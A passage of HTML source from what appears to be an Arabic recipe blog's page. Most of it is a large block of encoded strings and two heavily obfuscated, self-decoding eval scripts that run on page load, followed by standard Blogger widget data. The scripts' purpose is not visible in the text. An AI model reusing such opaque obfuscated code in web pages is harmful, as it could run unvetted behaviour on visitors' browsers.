rDrjZ6w6PDnMOvHXoPOwDDnwkJC8OGBAd6dS9cfMKIwrnClGJCwo3DkgLChsKUe8KOeMO4YXsMwoHDocOkCsO0BQMRJSA8woTCqDoqw7ZbFMOBwo4Pw6Ijw7jCtcKtwq5TFl5Bwp/CusOHwqsJw6zCn27CmmLDi0PCgcKewrQ2w4TDiMKPUsKNw5Yww5BtdR4jBcKZbSzCmVJSNAlKV3XDn8KxfFxvcsOoID4LwqLDi3YHIcKPTA0Sw50ZwonDm8OENcOiFMOrw5wjD8K+wpc9wpLCv8OYUsOOwqspw7fClMK2TwZDwonDq31/LcOnAsOBw7XCrQjDpFvDkcK3LsKqw6/DrgpDAMO+ZxLCmUTCkcOeJ8OoL8KeHnV+wpBVwrrCtwtww5lMZm9bSFgHw77Dp3rDkcKWHXTDtljChUjCscKvEcKmET7CnsOxwrh4wo/DgSMIJsOKwonDmxvDhsOzX2olKMKyKibCtiVSA8OQd8OTfGgkw7EPAMOAwqcvw6/[base64]/DoV98w57CnEVvVmfDh3MJOTfCrTjDhsO8w5TCjMOYwqgRwqTDrDMrEijCtVXDr0VBwpbDpMOtNcKWwpYdwq/CsR7Co8KPUsKuw7zCtjHCvMKBDMOLwrbCo8OGP13DqcKNbkY9ZcO5w6h8wrNPX8Krwp3Dq8O+bsKAbMOQJ8K1wrvCgsKFLg1NwqvDlTIGIsOHH8Oqck04w7XCgxEXfl/[base64]/[base64]/CqmcEZSNgwq3ClcKgXUR/w7XCsADClMKAw5DDnG4ywpbCtMO/[base64]/[base64]/[base64]/Cm8KdRcKiPcKEXMKFwpo+w59bNMKHM8O2ZBTDs8OnJcKOwrt1wr3Ds3ZPAyfDt8OHb8KPwq8hfz7DtlRxwq9uUjXChW1gw78Zw6ZGw45Qw63Dq8OYU0HDnsO8wqPCpTTCssOiY1sYB8OAPTDCoC7Diw/Dk0fCvBgXcAXDucObIChNPQlUNMK5ecOJMsO2woEyw5sxwr1Tw6jCjnlhUhQ9w75FYnVZWhDDnVwdwrnChiPCq2Izw5lrR8OxworCucKSaUXDlF0pw5BJGMOPMMK/wrLCvAAhB8OEw4sbfMKhOcOpw5/CusKXQgPDtlc4R8OGw4LDgB0iRwzDhTpkwq8vJhQkwoJvw6p5YMOkUyfCpsOjch/CqnxQZAfDpgXCt8OaPCJ/w6PDqWcEw74nM8OzwqZbVR5Ew4zCtXxRDExcwr/CicObwopBQ8OCWhTDpMKsw7MOw4rCilXCggHCpBlFVDzDt20RwrI6aMOPbQIOwobCmsOjEsKmDcOtBcKVXHXCuMKvw5XDpcKMZ8K+w5UUaUc8FzRUQcOtS8KJHsKPwqRlWMKJAsKoclXCghzCn8KUBi9pwp1Yw4LDgATCr2tDIl/DkGTDrTLDh0YrwpYwNG7CjwvDmMKMLgvCiQHDisK5w6oVUcKDwqJUw6TCkCDCpMOpw6kUIyXDnMONw4fDtRDClEjCpGbDn8ObMAzDu2Q9w7gEw5HDvcKwNmvDjsKAwpNQwqjCksKKaFzCihYAwrjCtMKyw7lLO8Kaw63DplfCnQN/[base64]/[base64]/DmsK5DcORO8OzwqEJw77CnsKFw5HDr8OtOsKTwoPCgA/CpMKAZ8KiZXQJw5Z3w4fCgxQocVkAw4PCmcK7dTvClzfCsMO7BsKywrtxw4QQBsKpCMKbw4dbDsKfbsOww78vwq9Fw7YkVMO/[base64]/w77CmCXCo8Kjwp1+wrDDu0kjwoPCqzLDtsOKw4LCnwrCkF9iZ0wgYsK4wqTDmxZEwpthwo3CuMKLw7Jnw6t7TcK0BjLDtcKwwrbCrW/CpkJ0PiMRw7dfb1LDqmHDoWXDv8KpO8KkQRfCkcKoPwnCkcK0aEXDqMKSwonCksOvw7J/[base64]/[base64]/fsKiNA==',
'fcORw4YlOsKyQE1sfzfCrsKIw7xmwprCo3PCrj4JXCFVwop+wqbDn8KGZ8OKTcOqw6ZXAcK/w6LDnhIAT8OqUn3CtRQdwo3CtMKpwqQTw5vDtBPDqsOzw4/DpcKGSsOdX3TCoMOGHRfDp8KIMsKUwoBDw6MPw4jCuRElRiDCuXLDnT15WjrCr8O+wpTDvBXDp8KBw5XDuMKnDcKPw4gFw5LCrMOWw53DjsKVBcOnPwEqw67Ch8OfVhPCvMKgw7XDq2PCqH/CrMORwolSExEsw69UN3gowr5ywqABR8O+BcK9OELCm8OyacO0EMO2LMOtX8Ktw58JHcKCwpvDp8KwSsOdw71Owp/DoQnCh3V9GMKfwo1YwqvCqHrCpsKdMgd9FcK1HUshw7HDmTDDn8KMwpIVYcOaworDl8O0WXElRhzDiMKSGsKcA8KzwrI/w5ojGCwAwrJcwqzCgsOwwrcpw6dnfcK/VsONw5zCksK3KGzCmG8wNcO0UznCoBvDv8KFB8KVGF3DvsKvw73CtcO3O15ASiLCnMOZw65sw78JwpA5wojDocOGw5rDql3DtsO4w7duw6PDukvCmMKQekZSw7Ivwo/CuWrDi8Ohwr8ew4jCjcOKBcKHSmNkwrDCrsOzw7x5e8KPU2/[base64]/CpFfDqXrCuMKRawljw4J+w7bCmsOEwphQwrfCt0bCtQAtQsOtwozDr3/DkcOyEwDCtUklX8KXwr7DpsOWwpVzw6jCtcOLNsOtEjwDw5bCrGPDvCFpJMKMwptESU5aLcOrw7fDrMKtIMK0wrk0LT1dG8OeV1LCtMKnDcKNOCwHwonCgEp6wpLCjzDClzZkw5ckZTsXwpDDs8OYw5sSwovDjMKcBXo3wpDDmsKcw7PCtGloSWMowpjCksOMST0owq/DpxcQw5hQwopXwonDtiB/[base64]/NsKCwp1nMhpZw4YgwoDCncK1cXnClS/DgBUoP8Odwp3Dp3oMw5DDnmUswpwgwpdLw4vCogBDwq16w5zDjcOhOcKEw53CljrCgsOHwqXDu8KXw4fCtsOrwqZ/VVUWw7rCnMK6w4lKw4UOFCHDlsKSw57DsSrCv8Oiw7PDpSBQwqvDucKmw5jCvMO8PsOCdsK9w5PDjsOJXEzCpGsnw4HDtQLCmsKGMsOrwqrDpCpoHMOkwrDCvcO2eGjDom/Dl8KYw69yJMOgw7HCrcK7An0Fw6dqCg==','w6XDpcK+RsOP','wpzDqFRxdcKsw7gOw75qwqI=','X2DCkw==','LRM8w5bDtg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xfefc,0x1aa));var _0xcfef=function(b,f){b=b-0x0;var a=_0xfefc[b];if(_0xcfef['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xcfef['rc4']=e;_0xcfef['data']={};_0xcfef['initialized']=!![];}var d=_0xcfef['data'][b];if(d===undefined){if(_0xcfef['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xcfef)['checkState']();_0xcfef['once']=!![];}a=_0xcfef['rc4'](a,f);_0xcfef['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'bZYil':_0xcfef('0x0',']]F)'),'fWwnO':function q(a,b){return a+b;},'QWKsc':function r(a,b){return a+b;},'NQBxI':function s(a,b){return a(b);},'lqqFL':function l(a,b){return a<b;},'ByxkB':function m(a,b){return a/b;},'xrLOB':function k(a,b){return a>b;},'FhpBc':function o(a,b){return a%b;},'ZZTdX':_0xcfef('0x1','6D@b'),'pqCJr':function p(a,b){return a(b);}};var i=a[_0xcfef('0x2','W)as')][_0xcfef('0x3','V!jm')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xcfef('0x4','wSCX')](new RegExp(a[_0xcfef('0x5','aoSq')](a[_0xcfef('0x6','wT0T')]('\x5cb',a[_0xcfef('0x7','pq1y')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':;continue;case'2':var b={'UaHQl':function t(b,c){return a[_0xcfef('0x8','C^p8')](b,c);},'rFOpI':function u(b,c){return a[_0xcfef('0x9','Fe[b')](b,c);},'NiUAb':function v(b,c){return a[_0xcfef('0xa',')hCc')](b,c);},'FLNud':function w(b,c){return a[_0xcfef('0xb','OpN0')](b,c);},'pjFhz':function x(b,c){return a[_0xcfef('0xc','C^p8')](b,c);},'LTAyE':function y(b,c){return a[_0xcfef('0xd','cfY!')](b,c);},'PAaUy':function n(b,c){return a[_0xcfef('0xe','6D@b')](b,c);},'dMFRm':a[_0xcfef('0xf','Po6^')]};continue;case'3':d=function(a){return b[_0xcfef('0x10','xpI]')](b[_0xcfef('0x11','V!jm')](a,f)?'':b[_0xcfef('0x12','W)as')](d,b[_0xcfef('0x13','CLq8')](parseInt,b[_0xcfef('0x14','aoSq')](a,f))),b[_0xcfef('0x15','0ytx')](a=b[_0xcfef('0x16','xpI]')](a,f),0x23)?String[_0xcfef('0x17','pVA@')](b[_0xcfef('0x18','&duW')](a,0x1d)):a[_0xcfef('0x19','GE54')](0x24));};continue;case'4':if(!''[_0xcfef('0x1a','&duW')](/^/,String)){while(c--)h[a[_0xcfef('0x1b','HehX')](d,c)]=e[c]||a[_0xcfef('0x1c',')rIk')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xcfef('0x1d','GE54')];};c=0x1;}continue;case'5':return g;}break;}}(_0xcfef('0x1e','XxLL'),0x3e,0xd4,_0xcfef('0x1f','JhWn')[_0xcfef('0x20','ag]r')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P S=["\\10\\1c\\q\\Q\\k\\m\\h\\J\\h\\E\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\H\\h\\x\\h\\v\\h\\s\\h\\17\\h\\p\\B\\m\\u\\m\\h\\p\\Y\\h\\13\\h\\s\\h\\v\\h\\1l\\h\\1o\\h\\s\\h\\y\\h\\s\\h\\z\\h\\t\\h\\J\\h\\v\\h\\p\\s\\h\\y\\h\\y\\m\\u\\m\\h\\y\\h\\s\\h\\E\\h\\l\\h\\t\\h\\x\\m\\u\\m\\h\\x\\h\\v\\h\\s\\h\\17\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\I\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\v\\h\\s\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\m\\u\\m\\h\\v\\h\\s\\h\\r\\h\\T\\h\\1l\\m\\u\\m\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\x\\h\\r\\h\\1j\\h\\1o\\h\\t\\h\\J\\h\\C\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\I\\h\\J\\h\\13\\h\\v\\h\\z\\h\\s\\m\\u\\m\\h\\r\\h\\t\\h\\t\\h\\v\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\t\\h\\v\\h\\r\\h\\E\\h\\I\\m\\u\\m\\h\\l\\m\\u\\m\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\h\\1o\\h\\z\\h\\v\\h\\H\\h\\C\\h\\t\\m\\u\\m\\h\\x\\h\\r\\h\\I\\h\\1E\\h\\y\\h\\r\\h\\I\\h\\I\\m\\u\\m\\h\\H\\h\\E\\h\\T\\h\\s\\h\\1j\\h\\p\\W\\h\\17\\m\\u\\m\\h\\t\\h\\s\\h\\1j\\h\\t\\m\\u\\m\\h\\19\\h\\r\\h\\t\\h\\z\\h\\x\\m\\u\\m\\h\\z\\h\\x\\h\\H\\h\\y\\h\\T\\h\\v\\h\\s\\h\\E\\m\\u\\m\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\m\\u\\m\\h\\17\\h\\H\\h\\y\\h\\t\\h\\s\\h\\v\\m\\u\\m\\h\\r\\h\\X\\h\\X\\h\\v\\h\\A\\h\\t\\h\\H\\h\\19\\h\\s\\h\\A\\h\\G\\h\\p\\z\\h\\r\\h\\t\\h\\s\\h\\A\\h\\1m\\h\\p\\N\\h\\p\\C\\h\\1x\\h\\1h\\h\\1w\\h\\1w\\h\\p\\P\\h\\U\\h\\C\\h\\A\\h\\G\\h\\I\\h\\13\\h\\X\\h\\I\\h\\z\\h\\v\\h\\H\\h\\X\\h\\s\\h\\A\\h\\1m\\h\\p\\q\\h\\s\\h\\r\\h\\t\\h\\x\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\v\\h\\B\\h\\T\\h\\r\\h\\t\\h\\s\\h\\A\\h\\G\\h\\1h\\h\\r\\h\\X\\h\\1h\\h\\H\\h\\E\\h\\p\\t\\h\\A\\h\\G\\h\\p\\v\\h\\s\\h\\r\\h\\T\\h\\1x\\h\\J\\h\\v\\h\\s\\h\\A\\h\\G\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\h\\A\\h\\G\\h\\I\\h\\x\\h\\r\\h\\v\\h\\s\\h\\U\\h\\x\\h\\p\\y\\h\\A\\h\\G\\h\\v\\h\\s\\h\\y\\h\\r\\h\\t\\h\\s\\h\\T\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\z\\h\\B\\h\\H\\h\\z\\h\\J\\h\\E\\h\\I\\h\\U\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\C\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\1m\\h\\X\\h\\y\\h\\J\\h\\l\\h\\B\\h\\C\\h\\r\\h\\l\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\p\\10\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\z\\h\\r\\h\\E\\h\\z\\h\\s\\h\\y\\h\\B\\h\\X\\h\\13\\h\\t\\h\\t\\h\\J\\h\\E\\h\\A\\h\\G\\h\\v\\h\\B\\h\\y\\h\\J\\h\\r\\h\\T\\h\\H\\h\\E\\h\\l\\h\\U\\h\\I\\h\\C\\h\\r\\h\\E\\m\\u\\m\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\h\\x\\h\\J\\h\\y\\h\\T\\h\\s\\h\\v\\m\\u\\m\\h\\G\\h\\I\\h\\s\\h\\r\\h\\v\\h\\z\\h\\x\\h\\B\\h\\17\\h\\J\\h\\v\\h\\19\\h\\U\\h\\H\\h\\E\\h\\C\\h\\13\\h\\t\\m\\u\\m\\h\\G\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\m\\u\\m\\h\\H\\h\\I\\m\\u\\m\\h\\x\\h\\t\\h\\19\\h\\y\\m\\u\\m\\h\\s\\h\\r\\h\\z\\h\\x\\m\\u\\m\\h\\G\\h\\t\\h\\v\\h\\r\\h\\E\\m\\j\\V\\p\\J\\14\\14\\n\\1k\\k\\q\\k\\M\\j\\j\\Q\\Z\\n\\o\\15\\10\\1c\\P\\Q\\1s\\k\\q\\k\\w\\j\\j\\n\\q\\k\\p\\j\\o\\V\\1I\\n\\Y\\Q\\M\\V\\Y\\1O\\P\\k\\q\\k\\L\\j\\j\\V\\Y\\1p\\1p\\o\\15\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\Q\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\k\\q\\k\\K\\j\\j\\n\\q\\k\\R\\j\\u\\q\\k\\D\\j\\o\\12\\12\\o\\V\\F\\n\\1s\\o\\k\\q\\k\\18\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\1b\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\p\\M\\j\\j\\n\\1e\\o\\V\\Z\\1c\\1e\\n\\o\\15\\F\\n\\q\\k\\p\\r\\j\\o\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\10\\1c\\W\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\p\\j\\o\\u\\11\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\L\\j\\o\\u\\1r\\Q\\p\\A\\1c\\p\\G\\n\\W\\u\\q\\k\\p\\O\\j\\o\\u\\1y\\Q\\F\\n\\q\\k\\p\\E\\j\\o\\k\\q\\k\\p\\I\\j\\j\\n\\Z\\n\\o\\15\\p\\T\\n\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\R\\j\\o\\14\\14\\1J\\p\\1L\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\K\\j\\j\\n\\W\\o\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\o\\14\\14\\n\\M\\Q\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\U\\j\\j\\n\\o\\k\\q\\k\\L\\j\\j\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\X\\j\\o\\o\\12\\o\\V\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\14\\14\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\u\\11\\o\\V\\1y\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\p\\l\\n\\F\\n\\N\\o\\k\\q\\k\\p\\17\\j\\j\\n\\q\\k\\p\\19\\j\\o\\o\\15\\10\\1c\\P\\Q\\F\\n\\N\\o\\V\\p\\Z\\n\\Z\\n\\o\\15\\F\\n\\P\\o\\k\\q\\k\\16\\j\\j\\n\\P\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\u\\p\\13\\o\\12\\V\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\o\\12\\o\\12","\\i","\\N\\I\\A\\x\\C","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\1f\\M\\l\\R\\w\\D\\D\\i\\l\\D\\R\\i\\l\\D\\p\\i\\l\\K\\O\\i\\l\\K\\w\\i\\l\\D\\10\\i\\l\\D\\18\\i\\l\\D\\1b\\i\\l\\D\\1a\\i\\l\\w\\10\\i\\l\\w\\11\\i\\l\\D\\L\\i\\l\\D\\11\\i\\l\\K\\L\\i\\l\\D\\O\\i\\l\\w\\16\\i\\C\\y\\x\\N\\i\\l\\K\\M\\i\\l\\w\\M\\i\\l\\D\\w\\i\\i\\l\\D\\K\\i\\l\\D\\D\\i\\l\\D\\16\\i\\t\\U\\z\\q\\C\\x\\E\\z\\i\\l\\K\\R\\i\\X\\P\\B\\i\\w\\18\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\L\\i\\l\\w\\1a\\i\\1l\\B\\P\\z\\N\\A\\P\\C\\r\\i\\l\\L\\L\\i\\l\\O\\10\\i\\l\\w\\Z\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\O\\i\\l\\R\\L\\i\\l\\K\\18\\i\\Y\\x\\z\\s\\E\\Y\\i\\l\\w\\L\\i\\l\\L\\p\\i\\l\\O\\16\\i\\l\\L\\Z\\i\\s\\E\\q\\U\\G\\r\\z\\C\\i\\l\\K\\1b\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\R\\i\\w\\R\\i\\w\\O\\i\\w\\1b\\i\\t\\E\\B\\i\\l\\O\\L\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\l\\L\\M\\i\\l\\O\\1a\\i\\l\\K\\K\\i\\l\\O\\p\\i\\L\\M\\i\\l\\D\\13\\i\\l\\R\\w\\i\\l\\L\\K\\i\\l\\D\\Z\\i\\l\\R\\13\\i\\y\\C\\C\\I\\N\\11\\z\\P\\W\\A\\r\\s\\i\\z\\r\\Y\\i\\1n\\r\\v\\11\\l\\I\\i\\l\\O\\O\\i\\w\\L\\i\\w\\w\\i\\B\\r\\C\\U\\B\\z\\i\\l\\R\\16\\i\\l\\O\\18\\i\\l\\R\\O\\i\\w\\M\\i\\w\\p\\i\\l\\K\\p\\i\\x\\t\\i\\w\\K\\i\\w\\D\\i\\N\\r\\C\\1h\\z\\C\\r\\B\\X\\P\\A\\i\\R\\11\\O\\i\\l\\R\\M","","\\t\\B\\E\\G\\10\\y\\P\\B\\10\\E\\s\\r","\\B\\r\\I\\A\\P\\q\\r","\\h\\Y\\1p","\\h\\W","\\v"];1K(1d(b,c,d,e,f,g){f=1d(a){1g(a<c?S[4]:f(1C(a/c)))+((a=a%c)>1D?1z[S[5]](a+1F):a.1G(1H))};1A(!S[4][S[6]](/^/,1z)){1B(d--){g[f(d)]=e[d]||f(d)};e=[1d(a){1g g[a]}];f=1d(){1g S[7]};d=1};1B(d--){1A(e[d]){b=b[S[6]](1M 1N(S[8]+f(d)+S[8],S[9]),e[d])}};1g b}(S[0],1Q,1R,S[3][S[2]](S[1]),0,{}))',62,116,'|||||||||||||||||x5C|x7C|x5D|x5B|x78|x22|x28|x29|x31|x63|x65|x64|x66|x2C|x67|x32|x69|x68|x6E|x6C|x72|x74|x36|x6F|x24|x6D|x6A|x70|x6B|x37|x33|x30|x73|x34|x61|x3D|x35|_0xea7d|x71|x75|x3B|x62|x76|x77|x41|x43|x45|x7D|x42|x26|x7B|x44|x79|x38|x7A|x46|x39|x20|function|x47|x5F|return|x49|x4A|x4D|x4E|x54|x4F|x52|x4C|x2B|x48|x4B|x53|x56|x57|x58|x50|x51|x55|String|if|while|parseInt|35|x5A|29|toString|36|x59|x2D|eval|x21|new|RegExp|x3C|var|62|101'.split('|'),0,{}))
/*]]>*/</script>
<!-- Not Error Page -->
<!--<![endif]-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7NAI4rx9vvhoYIFLwp9doSMTHwKQ:1769725322088';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1122408454334293191','//www.ghazal1.com/2014/03/mieldorongeetcitron.html','1122408454334293191');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1122408454334293191', 'title': '\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel ', 'url': 'https://www.ghazal1.com/2014/03/mieldorongeetcitron.html', 'canonicalUrl': 'https://www.ghazal1.com/2014/03/mieldorongeetcitron.html', 'homepageUrl': 'https://www.ghazal1.com/', 'searchUrl': 'https://www.ghazal1.com/search', 'canonicalHomepageUrl': 'https://www.ghazal1.com/', 'blogspotFaviconUrl': 'https://www.ghazal1.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.ghazal1.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - RSS\x22 href\x3d\x22https://www.ghazal1.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1122408454334293191/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.ghazal1.com/feeds/856018512091628878/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9749596266531461', 